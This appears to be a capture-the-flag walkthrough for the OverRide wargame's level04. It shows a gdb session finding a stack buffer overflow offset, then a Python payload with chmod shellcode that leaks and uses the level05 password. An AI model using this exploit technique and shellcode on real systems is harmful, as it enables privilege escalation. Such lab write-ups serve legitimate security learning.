 level04@OverRide:~$ exec env - gdb -ex 'unset env LINES' -ex 'unset env
COLUMNS' --args ./level04
(gdb) set follow-fork-mode child
(gdb) b gets
Breakpoint 1 at 0x80484b0
(gdb) run
Starting program: /home/users/level04/level04
[New process 1917]
Give me some shellcode, k
[Switching to process 2044]
Breakpoint 1, 0xf7e91e30 in gets () from /lib32/libc.so.6
(gdb) p/x $eax
$1 = 0xffffdda0 << buffer[128]
(gdb) c
Continuing.
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1...f4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Program received signal SIGSEGV, Segmentation fault.
[Switching to process 1917]
0x41326641 in ?? () << offset = 156
level04@OverRide:~$ {
python -c '
shellcode="\x31\xc0\x50\x68\x65\x6c\x30\x35\x68\x2f\x6c\x65\x76\x68\x73\x65\
x72\x73\x68\x6d\x65\x2f\x75\x68\x2f\x2f\x68\x6f\x89\xe3\xb0\x0f\x66\xb9\xff\
x01\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
print(shellcode + "A" * (156 - len(shellcode)) + "\xa0\xdd\xff\xff")'
} | env - PWD=$PWD ~/level04 &&
cat /home/users/level05/.pass
Give me some shellcode, k
child is exiting...
3v8QLcN5SAhPaZZfEasfmXdwyR59ktDEMAwHF3aN
level04@OverRide:~$ su level05
Password: 3v8QLcN5SAhPaZZfEasfmXdwyR59ktDEMAwHF3aN
level05@OverRide:~$